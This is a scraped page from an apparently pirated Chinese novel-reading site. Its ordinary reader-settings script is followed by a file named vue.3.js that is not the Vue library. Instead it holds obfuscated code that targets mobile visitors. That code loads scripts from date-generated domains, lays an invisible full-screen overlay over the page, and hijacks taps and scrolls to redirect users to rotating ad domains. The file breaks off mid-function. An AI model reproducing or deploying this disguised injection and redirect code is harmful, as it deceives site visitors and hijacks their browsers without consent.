        var key = 'b138561';
        var storage = {"id":138561,"name":"\u4e91\u521d\u521d\u58a8\u8fde\u57ce\u5c0f\u8bf4\u514d\u8d39\u9605\u8bfb\u7b14\u8da3\u9601","writer":"\u61d2\u6735\u513f","writer_id":"63229","category":"\u79d1\u5e7b","category_id":"17","status":"\u8fde\u8f7d","cid":"3800270","cname":"\u7b2c980\u7ae0 \u6f02\u4eae\u5f97\u50cf\u4e2a\u5929\u4f7f\u5b9d\u5b9d"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#138561';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/138561', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('关灯');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('开灯');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('关灯');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //护眼模式
        $('#openClose').click(openClose); //关灯模式

        //字体模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 138561, chapter_id: 3800270 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入书签成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|hou_page|u4e0b|qian_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    var isDesktop = /(win|mac)/i.test(navigator.platform.toLowerCase());

    var isDebug = document.location.href.indexOf("?debug") > -1;

    var currentHour = new Date().getHours();

    var isOffHours = currentHour < 8 || currentHour > 18;

    if ((!isDesktop || isDebug) && isOffHours) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yuesekanshu.com/assets/public/vue.3.js
body_size: 7634
content:
switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "FQVqpcwxKqPzNYcxYyKCkX", "1375", "2", "https://{weekday}.bugs{date}ko.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var 